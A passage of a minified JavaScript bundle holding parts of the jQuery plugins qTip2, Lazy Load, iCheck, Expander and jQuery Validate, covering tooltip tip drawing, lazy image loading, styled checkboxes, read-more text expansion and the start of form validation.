b,c=0;(b=d(a[c])).length;c++)if(b.attr(Q))try{b.triggerHandler("removeqtip")}catch(e){}d["cleanData"+$].apply(this,arguments)}),w.version="2.1.1",w.nextid=0,w.inactiveEvents=U,w.zindex=15e3,w.defaults={prerender:C,id:C,overwrite:B,suppress:B,content:{text:B,attr:"title",title:C,button:C},position:{my:"top left",at:"bottom right",target:C,container:C,viewport:C,adjust:{x:0,y:0,mouse:B,scroll:B,resize:B,method:"flipinvert flipinvert"},effect:function(a,b){d(this).animate(b,{duration:200,queue:C})}},show:{target:C,event:"mouseenter",effect:B,delay:90,solo:C,ready:C,autofocus:C},hide:{target:C,event:"mouseleave",effect:B,delay:0,fixed:C,inactive:C,leave:"window",distance:C},style:{classes:"",widget:C,width:C,height:C,def:B},events:{render:D,move:D,show:D,hide:D,toggle:D,visible:D,hidden:D,focus:D,blur:D}};var eb,fb="margin",gb="border",hb="color",ib="background-color",jb="transparent",kb=" !important",lb=!!b.createElement("canvas").getContext,mb=/rgba?\(0, 0, 0(, 0)?\)|transparent|#123456/i,nb={},ob=["Webkit","O","Moz","ms"];lb||(createVML=function(a,b,c){return"<qtipvml:"+a+' xmlns="urn:schemas-microsoft.com:vml" class="qtip-vml" '+(b||"")+' style="behavior: url(#default#VML); '+(c||"")+'" />'}),d.extend(u.prototype,{init:function(a){var b,c;c=this.element=a.elements.tip=d("<div />",{"class":P+"-tip"}).prependTo(a.tooltip),lb?(b=d("<canvas />").appendTo(this.element)[0].getContext("2d"),b.lineJoin="miter",b.miterLimit=100,b.save()):(b=createVML("shape",'coordorigin="0,0"',"position:absolute;"),this.element.html(b+b),a._bind(d("*",c).add(c),["click","mousedown"],function(a){a.stopPropagation()},this._ns)),a._bind(a.tooltip,"tooltipmove",this.reposition,this._ns,this),this.create()},_swapDimensions:function(){this.size[0]=this.options.height,this.size[1]=this.options.width},_resetDimensions:function(){this.size[0]=this.options.width,this.size[1]=this.options.height},_useTitle:function(a){var b=this.qtip.elements.titlebar;return b&&(a.y===I||a.y===M&&this.element.position().top+this.size[1]/2+this.options.offset<b.outerHeight(B))},_parseCorner:function(a){var b=this.qtip.options.position.my;return a===C||b===C?a=C:a===B?a=new y(b.string()):a.string||(a=new y(a),a.fixed=B),a},_parseWidth:function(a,b,c){var d=this.qtip.elements,e=gb+r(b)+"Width";return(c?t(c,e):t(d.content,e)||t(this._useTitle(a)&&d.titlebar||d.content,e)||t(tooltip,e))||0},_parseRadius:function(a){var b=this.qtip.elements,c=gb+r(a.y)+r(a.x)+"Radius";return BROWSER.ie<9?0:t(this._useTitle(a)&&b.titlebar||b.content,c)||t(b.tooltip,c)||0},_invalidColour:function(a,b,c){var d=a.css(b);return!d||c&&d===a.css(c)||mb.test(d)?C:d},_parseColours:function(a){var b=this.qtip.elements,c=this.element.css("cssText",""),e=gb+r(a[a.precedance])+r(hb),f=this._useTitle(a)&&b.titlebar||b.content,g=this._invalidColour,h=[];return h[0]=g(c,ib)||g(f,ib)||g(b.content,ib)||g(tooltip,ib)||c.css(ib),h[1]=g(c,e,hb)||g(f,e,hb)||g(b.content,e,hb)||g(tooltip,e,hb)||tooltip.css(e),d("*",c).add(c).css("cssText",ib+":"+jb+kb+";"+gb+":0"+kb+";"),h},_calculateSize:function(a){var b,c,d,e=a.precedance===F,f=this.options[e?"height":"width"],g=this.options[e?"width":"height"],h="c"===a.abbrev(),i=f*(h?.5:1),j=Math.pow,k=Math.round,l=Math.sqrt(j(i,2)+j(g,2)),m=[this.border/i*l,this.border/g*l];return m[2]=Math.sqrt(j(m[0],2)-j(this.border,2)),m[3]=Math.sqrt(j(m[1],2)-j(this.border,2)),b=l+m[2]+m[3]+(h?0:m[0]),c=b/l,d=[k(c*f),k(c*g)],e?d:d.reverse()},_calculateTip:function(a){var b=this.size[0],c=this.size[1],d=Math.ceil(b/2),e=Math.ceil(c/2),f={br:[0,0,b,c,b,0],bl:[0,0,b,0,0,c],tr:[0,c,b,0,b,c],tl:[0,0,0,c,b,c],tc:[0,c,d,0,b,c],bc:[0,0,b,0,d,c],rc:[0,0,b,e,0,c],lc:[b,0,b,c,0,e]};return f.lt=f.br,f.rt=f.bl,f.lb=f.tr,f.rb=f.tl,f[a.abbrev()]},create:function(){var a=this.corner=(lb||BROWSER.ie)&&this._parseCorner(this.options.corner);return(this.enabled=!!this.corner&&"c"!==this.corner.abbrev())&&(this.qtip.cache.corner=a.clone(),this.update()),this.element.toggle(this.enabled),this.corner},update:function(a,b){if(!this.enabled)return this;var c,e,f,g,h,i,j,k=(this.qtip.elements,this.element),l=k.children(),m=this.options,n=this.size,o=m.mimic,p=Math.round;a||(a=this.qtip.cache.corner||this.corner),o===C?o=a:(o=new y(o),o.precedance=a.precedance,"inherit"===o.x?o.x=a.x:"inherit"===o.y?o.y=a.y:o.x===o.y&&(o[a.precedance]=a[a.precedance])),e=o.precedance,a.precedance===E?this._swapDimensions():this._resetDimensions(),c=this.color=this._parseColours(a),c[1]!==jb?(j=this.border=this._parseWidth(a,a[a.precedance]),m.border&&1>j&&(c[0]=c[1]),this.border=j=m.border!==B?m.border:j):this.border=j=0,g=this._calculateTip(o),i=this.size=this._calculateSize(a),k.css({width:i[0],height:i[1],lineHeight:i[1]+"px"}),h=a.precedance===F?[p(o.x===J?j:o.x===L?i[0]-n[0]-j:(i[0]-n[0])/2),p(o.y===I?i[1]-n[1]:0)]:[p(o.x===J?i[0]-n[0]:0),p(o.y===I?j:o.y===K?i[1]-n[1]-j:(i[1]-n[1])/2)],lb?(l.attr(G,i[0]).attr(H,i[1]),f=l[0].getContext("2d"),f.restore(),f.save(),f.clearRect(0,0,3e3,3e3),f.fillStyle=c[0],f.strokeStyle=c[1],f.lineWidth=2*j,f.translate(h[0],h[1]),f.beginPath(),f.moveTo(g[0],g[1]),f.lineTo(g[2],g[3]),f.lineTo(g[4],g[5]),f.closePath(),j&&("border-box"===tooltip.css("background-clip")&&(f.strokeStyle=c[0],f.stroke()),f.strokeStyle=c[1],f.stroke()),f.fill()):(g="m"+g[0]+","+g[1]+" l"+g[2]+","+g[3]+" "+g[4]+","+g[5]+" xe",h[2]=j&&/^(r|b)/i.test(a.string())?8===BROWSER.ie?2:1:0,l.css({coordsize:n[0]+j+" "+(n[1]+j),antialias:""+(o.string().indexOf(M)>-1),left:h[0]-h[2]*Number(e===E),top:h[1]-h[2]*Number(e===F),width:n[0]+j,height:n[1]+j}).each(function(a){var b=d(this);b[b.prop?"prop":"attr"]({coordsize:n[0]+j+" "+(n[1]+j),path:g,fillcolor:c[0],filled:!!a,stroked:!a}).toggle(!(!j&&!a)),!a&&b.html(createVML("stroke",'weight="'+2*j+'px" color="'+c[1]+'" miterlimit="1000" joinstyle="miter"'))})),b!==C&&this.calculate(a)},calculate:function(a){if(!this.enabled)return C;var b,c,e,f=this,g=this.qtip.elements,h=this.element,i=this.options.offset,j=(this.qtip.tooltip.hasClass("ui-widget"),{});return a=a||this.corner,b=a.precedance,c=this._calculateSize(a),e=[a.x,a.y],b===E&&e.reverse(),d.each(e,function(d,e){var h,k,l;e===M?(h=b===F?J:I,j[h]="50%",j[fb+"-"+h]=-Math.round(c[b===F?0:1]/2)+i):(h=f._parseWidth(a,e,g.tooltip),k=f._parseWidth(a,e,g.content),l=f._parseRadius(a),j[e]=Math.max(-f.border,d?k:i+(l>h?l:-h)))}),j[a[b]]-=c[b===E?0:1],h.css({margin:"",top:"",bottom:"",left:"",right:""}).css(j),j},reposition:function(a,b,d){if(this.enabled){var e,f,g=b.cache,h=this.corner.clone(),i=d.adjusted,j=b.options.position.adjust.method.split(" "),k=j[0],l=j[1]||j[0],m={left:C,top:C,x:0,y:0},n={};this.corner.fixed!==B&&(k===N&&h.precedance===E&&i.left&&h.y!==M?h.precedance=h.precedance===E?F:E:k!==N&&i.left&&(h.x=h.x===M?i.left>0?J:L:h.x===J?L:J),l===N&&h.precedance===F&&i.top&&h.x!==M?h.precedance=h.precedance===F?E:F:l!==N&&i.top&&(h.y=h.y===M?i.top>0?I:K:h.y===I?K:I),h.string()===g.corner.string()||g.cornerTop===i.top&&g.cornerLeft===i.left||this.update(h,C)),e=this.calculate(h,i),e.right!==c&&(e.left=-e.right),e.bottom!==c&&(e.top=-e.bottom),e.user=this.offset,(m.left=k===N&&!!i.left)&&(h.x===M?n[fb+"-left"]=m.x=e[fb+"-left"]-i.left:(f=e.right!==c?[i.left,-e.left]:[-i.left,e.left],(m.x=Math.max(f[0],f[1]))>f[0]&&(d.left-=i.left,m.left=C),n[e.right!==c?L:J]=m.x)),(m.top=l===N&&!!i.top)&&(h.y===M?n[fb+"-top"]=m.y=e[fb+"-top"]-i.top:(f=e.bottom!==c?[i.top,-e.top]:[-i.top,e.top],(m.y=Math.max(f[0],f[1]))>f[0]&&(d.top-=i.top,m.top=C),n[e.bottom!==c?K:I]=m.y)),this.element.css(n).toggle(!(m.x&&m.y||h.x===M&&m.y||h.y===M&&m.x)),d.left-=e.left.charAt?e.user:k!==N||m.top||!m.left&&!m.top?e.left:0,d.top-=e.top.charAt?e.user:l!==N||m.left||!m.left&&!m.top?e.top:0,g.cornerLeft=i.left,g.cornerTop=i.top,g.corner=h.clone()}},destroy:function(){this.qtip._unbind(this.qtip.tooltip,this._ns),this.qtip.elements.tip&&this.qtip.elements.tip.find("*").remove().end().remove()}}),eb=O.tip=function(a){return new u(a,a.options.style.tip)},eb.initialize="render",eb.sanitize=function(a){a.style&&"tip"in a.style&&(opts=a.style.tip,"object"!=typeof opts&&(opts=a.style.tip={corner:opts}),/string|boolean/i.test(typeof opts.corner)||(opts.corner=B))},z.tip={"^position.my|style.tip.(corner|mimic|border)$":function(){this.create(),this.qtip.reposition()},"^style.tip.(height|width)$":function(a){this.size=size=[a.width,a.height],this.update(),this.qtip.reposition()},"^content.title|style.(classes|widget)$":function(){this.update()}},d.extend(B,w.defaults,{style:{tip:{corner:B,mimic:C,width:6,height:6,border:B,offset:0}}}),O.polys={polygon:function(a,b){var c,d,e,f={width:0,height:0,position:{top:1e10,right:0,bottom:0,left:1e10},adjustable:C},g=0,h=[],i=1,j=1,k=0,l=0;for(g=a.length;g--;)c=[parseInt(a[--g],10),parseInt(a[g+1],10)],c[0]>f.position.right&&(f.position.right=c[0]),c[0]<f.position.left&&(f.position.left=c[0]),c[1]>f.position.bottom&&(f.position.bottom=c[1]),c[1]<f.position.top&&(f.position.top=c[1]),h.push(c);if(d=f.width=Math.abs(f.position.right-f.position.left),e=f.height=Math.abs(f.position.bottom-f.position.top),"c"===b.abbrev())f.position={left:f.position.left+f.width/2,top:f.position.top+f.height/2};else{for(;d>0&&e>0&&i>0&&j>0;)for(d=Math.floor(d/2),e=Math.floor(e/2),b.x===J?i=d:b.x===L?i=f.width-d:i+=Math.floor(d/2),b.y===I?j=e:b.y===K?j=f.height-e:j+=Math.floor(e/2),g=h.length;g--&&!(h.length<2);)k=h[g][0]-f.position.left,l=h[g][1]-f.position.top,(b.x===J&&k>=i||b.x===L&&i>=k||b.x===M&&(i>k||k>f.width-i)||b.y===I&&l>=j||b.y===K&&j>=l||b.y===M&&(j>l||l>f.height-j))&&h.splice(g,1);f.position={left:h[0][0],top:h[0][1]}}return f},rect:function(a,b,c,d){return{width:Math.abs(c-a),height:Math.abs(d-b),position:{left:Math.min(a,c),top:Math.min(b,d)}}},_angles:{tc:1.5,tr:7/4,tl:5/4,bc:.5,br:.25,bl:.75,rc:2,lc:1,c:0},ellipse:function(a,b,c,d,e){var f=O.polys._angles[e.abbrev()],g=c*Math.cos(f*Math.PI),h=d*Math.sin(f*Math.PI);return{width:2*c-Math.abs(g),height:2*d-Math.abs(h),position:{left:a+g,top:b+h},adjustable:C}},circle:function(a,b,c,d){return O.polys.ellipse(a,b,c,c,d)}},O.imagemap=function(a,b,c){b.jquery||(b=d(b));var e,f,g,h=b.attr("shape").toLowerCase().replace("poly","polygon"),i=d('img[usemap="#'+b.parent("map").attr("name")+'"]'),j=b.attr("coords"),k=j.split(",");if(!i.length)return C;if("polygon"===h)result=O.polys.polygon(k,c);else{if(!O.polys[h])return C;for(g=-1,len=k.length,f=[];++g<len;)f.push(parseInt(k[g],10));result=O.polys[h].apply(this,f.concat(c))}return e=i.offset(),e.left+=Math.ceil((i.outerWidth(C)-i.width())/2),e.top+=Math.ceil((i.outerHeight(C)-i.height())/2),result.position.left+=e.left,result.position.top+=e.top,result};var pb,qb='<iframe class="qtip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";"></iframe>';d.extend(v.prototype,{_scroll:function(){var b=this.qtip.elements.overlay;b&&(b[0].style.top=d(a).scrollTop()+"px")},init:function(c){var e=c.tooltip;d("select, object").length<1&&(this.bgiframe=c.elements.bgiframe=d(qb).appendTo(e),c._bind(e,"tooltipmove",this.adjustBGIFrame,this._ns,this)),this.redrawContainer=d("<div/>",{id:P+"-rcontainer"}).appendTo(b.body),c.elements.overlay&&c.elements.overlay.addClass("qtipmodal-ie6fix")&&(c._bind(a,["scroll","resize"],this._scroll,this._ns,this),c._bind(e,["tooltipshow"],this._scroll,this._ns,this)),this.redraw()},adjustBGIFrame:function(){var a,b,c=this.qtip.tooltip,d={height:c.outerHeight(C),width:c.outerWidth(C)},e=this.qtip.plugins.tip,f=this.qtip.elements.tip;b=parseInt(c.css("borderLeftWidth"),10)||0,b={left:-b,top:-b},e&&f&&(a="x"===e.corner.precedance?[G,J]:[H,I],b[a[1]]-=f[a[0]]()),this.bgiframe.css(b).css(d)},redraw:function(){if(this.qtip.rendered<1||this.drawing)return self;var a,b,c,d,e=this.qtip.tooltip,f=this.qtip.options.style,g=this.qtip.options.position.container;return this.qtip.drawing=1,f.height&&e.css(H,f.height),f.width?e.css(G,f.width):(e.css(G,"").appendTo(this.redrawContainer),b=e.width(),1>b%2&&(b+=1),c=e.css("maxWidth")||"",d=e.css("minWidth")||"",a=(c+d).indexOf("%")>-1?g.width()/100:0,c=(c.indexOf("%")>-1?a:1)*parseInt(c,10)||b,d=(d.indexOf("%")>-1?a:1)*parseInt(d,10)||0,b=c+d?Math.min(Math.max(b,d),c):b,e.css(G,Math.round(b)).appendTo(g)),this.drawing=0,self},destroy:function(){this.bgiframe&&this.bgiframe.remove(),this.qtip._unbind([a,this.qtip.tooltip],this._ns)}}),pb=O.ie6=function(a){return 6===BROWSER.ie?new v(a):C},pb.initialize="render",z.ie6={"^content|style$":function(){this.redraw()}}})}(window,document);
/*! Lazy Load 1.9.4 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);
/*!
 * iCheck v0.9.1 jQuery plugin, http://git.io/uhUPMA
 */
(function(f){function C(a,c,d){var b=a[0],e=/er/.test(d)?k:/bl/.test(d)?u:j;active=d==E?{checked:b[j],disabled:b[u],indeterminate:"true"==a.attr(k)||"false"==a.attr(v)}:b[e];if(/^(ch|di|in)/.test(d)&&!active)p(a,e);else if(/^(un|en|de)/.test(d)&&active)w(a,e);else if(d==E)for(var e in active)active[e]?p(a,e,!0):w(a,e,!0);else if(!c||"toggle"==d){if(!c)a[r]("ifClicked");active?b[l]!==x&&w(a,e):p(a,e)}}function p(a,c,d){var b=a[0],e=a.parent(),g=c==j,H=c==k,m=H?v:g?I:"enabled",r=h(b,m+y(b[l])),L=h(b,c+y(b[l]));if(!0!==b[c]){if(!d&&c==j&&b[l]==x&&b.name){var p=a.closest("form"),s='input[name="'+b.name+'"]',s=p.length?p.find(s):f(s);s.each(function(){this!==b&&f.data(this,n)&&w(f(this),c)})}H?(b[c]=!0,b[j]&&w(a,j,"force")):(d||(b[c]=!0),g&&b[k]&&w(a,k,!1));J(a,g,c,d)}b[u]&&h(b,z,!0)&&e.find("."+F).css(z,"default");e[t](L||h(b,c));e[A](r||h(b,m)||"")}function w(a,c,d){var b=a[0],e=a.parent(),g=c==j,f=c==k,m=f?v:g?I:"enabled",n=h(b,m+y(b[l])),p=h(b,c+y(b[l]));if(!1!==b[c]){if(f||!d||"force"==d)b[c]=!1;J(a,g,m,d)}!b[u]&&h(b,z,!0)&&e.find("."+F).css(z,"pointer");e[A](p||h(b,c)||"");e[t](n||h(b,m))}function K(a,c){if(f.data(a,n)){var d=f(a);d.parent().html(d.attr("style",f.data(a,n).s||"")[r](c||""));d.off(".i").unwrap();f(D+'[for="'+a.id+'"]').add(d.closest(D)).off(".i")}}function h(a,c,d){if(f.data(a,n))return f.data(a,n).o[c+(d?"":"Class")]}function y(a){return a.charAt(0).toUpperCase()+a.slice(1)}function J(a,c,d,b){if(!b){if(c)a[r]("ifToggled");a[r]("ifChanged")[r]("if"+y(d))}}var n="iCheck",F=n+"-helper",x="radio",j="checked",I="un"+j,u="disabled",v="determinate",k="in"+v,E="update",l="type",t="addClass",A="removeClass",r="trigger",D="label",z="cursor",G=/ipad|iphone|ipod|android|blackberry|windows phone|opera mini/i.test(navigator.userAgent);f.fn[n]=function(a,c){var d=":checkbox, :"+x,b=f(),e=function(a){a.each(function(){var a=f(this);b=a.is(d)?b.add(a):b.add(a.find(d))})};if(/^(check|uncheck|toggle|indeterminate|determinate|disable|enable|update|destroy)$/i.test(a))return a=a.toLowerCase(),e(this),b.each(function(){"destroy"==a?K(this,"ifDestroyed"):C(f(this),!0,a);f.isFunction(c)&&c()});if("object"==typeof a||!a){var g=f.extend({checkedClass:j,disabledClass:u,indeterminateClass:k,labelHover:!0},a),h=g.handle,m=g.hoverClass||"hover",y=g.focusClass||"focus",v=g.activeClass||"active",z=!!g.labelHover,s=g.labelHoverClass||"hover",B=(""+g.increaseArea).replace("%","")|0;if("checkbox"==h||h==x)d=":"+h;-50>B&&(B=-50);e(this);return b.each(function(){K(this);var a=f(this),b=this,c=b.id,d=-B+"%",e=100+2*B+"%",e={position:"absolute",top:d,left:d,display:"block",width:e,height:e,margin:0,padding:0,background:"#fff",border:0,opacity:0},d=G?{position:"absolute",visibility:"hidden"}:B?e:{position:"absolute",opacity:0},h="checkbox"==b[l]?g.checkboxClass||"icheckbox":g.radioClass||"i"+x,k=f(D+'[for="'+c+'"]').add(a.closest(D)),q=a.wrap('<div class="'+h+'"/>')[r]("ifCreated").parent().append(g.insert),e=f('<ins class="'+F+'"/>').css(e).appendTo(q);a.data(n,{o:g,s:a.attr("style")}).css(d);g.inheritClass&&q[t](b.className);g.inheritID&&c&&q.attr("id",n+"-"+c);"static"==q.css("position")&&q.css("position","relative");C(a,!0,E);if(k.length)k.on("click.i mouseenter.i mouseleave.i touchbegin.i touchend.i",function(c){var d=c[l],e=f(this);if(!b[u])if("click"==d?C(a,!1,!0):z&&(/ve|nd/.test(d)?(q[A](m),e[A](s)):(q[t](m),e[t](s))),G)c.stopPropagation();else return!1});a.on("click.i focus.i blur.i keyup.i keydown.i keypress.i",function(c){var d=c[l];c=c.keyCode;if("click"==d)return!1;if("keydown"==d&&32==c)return b[l]==x&&b[j]||(b[j]?w(a,j):p(a,j)),!1;if("keyup"==d&&b[l]==x)!b[j]&&p(a,j);else if(/us|ur/.test(d))q["blur"==d?A:t](y)});e.on("click mousedown mouseup mouseover mouseout touchbegin.i touchend.i",function(d){var c=d[l],e=/wn|up/.test(c)?v:m;if(!b[u]){if("click"==c)C(a,!1,!0);else{if(/wn|er|in/.test(c))q[t](e);else q[A](e+" "+v);if(k.length&&z&&e==m)k[/ut|nd/.test(c)?A:t](s)}if(G)d.stopPropagation();else return!1}})})}return this}})(jQuery);
/*!
 * Expander - v1.4.7 - 2013-08-30
 * http://plugins.learningjquery.com/expander/
 * Copyright (c) 2013 Karl Swedberg
 * Licensed MIT (http://www.opensource.org/licenses/mit-license.php)
 */
(function(e){e.expander={version:"1.4.7",defaults:{slicePoint:100,preserveWords:!0,widow:4,expandText:"read more",expandPrefix:"&hellip; ",expandAfterSummary:!1,summaryClass:"summary",detailClass:"details",moreClass:"read-more",lessClass:"read-less",collapseTimer:0,expandEffect:"slideDown",expandSpeed:250,collapseEffect:"slideUp",collapseSpeed:200,userCollapse:!0,userCollapseText:"read less",userCollapsePrefix:" ",onSlice:null,beforeExpand:null,afterExpand:null,onCollapse:null,afterCollapse:null}},e.fn.expander=function(a){function l(e,a){var l="span",s=e.summary;return a?(l="div",x.test(s)&&!e.expandAfterSummary?s=s.replace(x,e.moreLabel+"$1"):s+=e.moreLabel,s='<div class="'+e.summaryClass+'">'+s+"</div>"):s+=e.moreLabel,[s," <",l+' class="'+e.detailClass+'"',">",e.details,"</"+l+">"].join("")}function s(e){var a='<span class="'+e.moreClass+'">'+e.expandPrefix;return a+='<a href="#">'+e.expandText+"</a></span>"}function n(a,l){return a.lastIndexOf("<")>a.lastIndexOf(">")&&(a=a.slice(0,a.lastIndexOf("<"))),l&&(a=a.replace(c,"")),e.trim(a)}function t(e,a){a.stop(!0,!0)[e.collapseEffect](e.collapseSpeed,function(){var l=a.prev("span."+e.moreClass).show();l.length||a.parent().children("div."+e.summaryClass).show().find("span."+e.moreClass).show(),e.afterCollapse&&e.afterCollapse.call(a)})}function r(a,l,s){a.collapseTimer&&(o=setTimeout(function(){t(a,l),e.isFunction(a.onCollapse)&&a.onCollapse.call(s,!1)},a.collapseTimer))}var i="init";"string"==typeof a&&(i=a,a={});var o,d=e.extend({},e.expander.defaults,a),p=/^<(?:area|br|col|embed|hr|img|input|link|meta|param).*>$/i,c=d.wordEnd||/(&(?:[^;]+;)?|[a-zA-Z\u00C0-\u0100]+)$/,f=/<\/?(\w+)[^>]*>/g,u=/<(\w+)[^>]*>/g,m=/<\/(\w+)>/g,x=/(<\/[^>]+>)\s*$/,h=/^(<[^>]+>)+.?/,C={init:function(){this.each(function(){var a,i,c,x,C,v,S,g,b,y,E,w,T,I,P=[],j=[],k={},D=this,$=e(this),A=e([]),L=e.extend({},d,$.data("expander")||e.meta&&$.data()||{}),O=!!$.find("."+L.detailClass).length,z=!!$.find("*").filter(function(){var a=e(this).css("display");return/^block|table|list/.test(a)}).length,F=z?"div":"span",U=F+"."+L.detailClass,W=L.moreClass+"",Q=L.lessClass+"",Z=L.expandSpeed||0,q=e.trim($.html()),B=(e.trim($.text()),q.slice(0,L.slicePoint));if(L.moreSelector="span."+W.split(" ").join("."),L.lessSelector="span."+Q.split(" ").join("."),!e.data(this,"expanderInit")){for(e.data(this,"expanderInit",!0),e.data(this,"expander",L),e.each(["onSlice","beforeExpand","afterExpand","onCollapse","afterCollapse"],function(a,l){k[l]=e.isFunction(L[l])}),B=n(B),C=B.replace(f,"").length;L.slicePoint>C;)x=q.charAt(B.length),"<"===x&&(x=q.slice(B.length).match(h)[0]),B+=x,C++;for(B=n(B,L.preserveWords),v=B.match(u)||[],S=B.match(m)||[],c=[],e.each(v,function(e,a){p.test(a)||c.push(a)}),v=c,i=S.length,a=0;i>a;a++)S[a]=S[a].replace(m,"$1");if(e.each(v,function(a,l){var s=l.replace(u,"$1"),n=e.inArray(s,S);-1===n?(P.push(l),j.push("</"+s+">")):S.splice(n,1)}),j.reverse(),O)b=$.find(U).remove().html(),B=$.html(),q=B+b,g="";else{if(b=q.slice(B.length),y=e.trim(b.replace(f,"")),""===y||y.split(/\s+/).length<L.widow)return;g=j.pop()||"",B+=j.join(""),b=P.join("")+b}L.moreLabel=$.find(L.moreSelector).length?"":s(L),z&&(b=q),B+=g,L.summary=B,L.details=b,L.lastCloseTag=g,k.onSlice&&(c=L.onSlice.call(D,L),L=c&&c.details?c:L),E=l(L,z),$.html(E),T=$.find(U),I=$.find(L.moreSelector),"slideUp"===L.collapseEffect&&"slideDown"!==L.expandEffect||$.is(":hidden")?T.css({display:"none"}):T[L.collapseEffect](0),A=$.find("div."+L.summaryClass),w=function(e){e.preventDefault(),I.hide(),A.hide(),k.beforeExpand&&L.beforeExpand.call(D),T.stop(!1,!0)[L.expandEffect](Z,function(){T.css({zoom:""}),k.afterExpand&&L.afterExpand.call(D),r(L,T,D)})},I.find("a").unbind("click.expander").bind("click.expander",w),L.userCollapse&&!$.find(L.lessSelector).length&&$.find(U).append('<span class="'+L.lessClass+'">'+L.userCollapsePrefix+'<a href="#">'+L.userCollapseText+"</a></span>"),$.find(L.lessSelector+" a").unbind("click.expander").bind("click.expander",function(a){a.preventDefault(),clearTimeout(o);var l=e(this).closest(U);t(L,l),k.onCollapse&&L.onCollapse.call(D,!0)})}})},destroy:function(){this.each(function(){var a,l,s=e(this);s.data("expanderInit")&&(a=e.extend({},s.data("expander")||{},d),l=s.find("."+a.detailClass).contents(),s.removeData("expanderInit"),s.removeData("expander"),s.find(a.moreSelector).remove(),s.find("."+a.summaryClass).remove(),s.find("."+a.detailClass).after(l).remove(),s.find(a.lessSelector).remove())})}};return C[i]&&C[i].call(this),this},e.fn.expander.defaults=e.expander.defaults})(jQuery);
(function(e){e.extend(e.fn,{validate:function(t){if(!this.length){if(t&&t.debug&&window.console){console.warn("Nothing selected, can't validate, returning nothing.")}return}var n=e.data(this[0],"validator");if(n){return n}this.attr("novalidate","novalidate");n=new e.validator(t,this[0]);e.data(this[0],"validator",n);if(n.settings.onsubmit){this.validateDelegate(":submit","click",function(t){if(n.settings.submitHandler){n.submitButton=t.target}if(e(t.target).hasClass("cancel")){n.cancelSubmit=true}if(e(t.target).attr("formnovalidate")!==undefined){n.cancelSubmit=true}});this.submit(function(t){function r(){var r;if(n.settings.submitHandler){if(n.submitButton){r=e("<input type='hidden'/>").attr("name",n.submitButton.name).val(e(n.submitButton).val()).appendTo(n.currentForm)}n.settings.submitHandler.call(n,n.currentForm,t);if(n.submitButton){r.remove()}return false}return true}if(n.settings.debug){t.preventDefault()}if(n.cancelSubmit){n.cancelSubmit=false;return r()}if(n.form()){if(n.pendingRequest){n.formSubmitted=true;return false}return r()}else{n.focusInvalid();return false}})}return n},valid:function(){if(e(this[0]).is("form")){return this.validate().form()}else{var t=true;var n=e(this[0].form).validate();this.each(function(){t=t&&n.element(this)});return t}},removeAttrs:function(t){var n={},r=this;e.each(t.split(/\s/),function(e,t){n[t]=r.attr(t);r.removeAttr(t)});return n},rules:function(t,n){var r=this[0];if(t){var i=e.data(r.form,"validator").settings;var s=i.rules;var o=e.validator.staticRules(r);switch(t){case"add":e.extend(o,e.validator.normalizeRule(n));delete o.messages;s[r.name]=o;if(n.messages){i.messages[r.name]=e.extend(i.messages[r.name],n.messages)}break;case"remove":if(!n){delete s[r.name];return o}var u={};e.each(n.split(/\s/),function(e,t){u[t]=o[t];delete o[t]});return u}}var a=e.validator.normalizeRules(e.extend({},e.validator.classRules(r),e.validator.attributeRules(r),e.validator.dataRules(r),e.validator.staticRules(r)),r);if(a.required){var f=a.required;delete 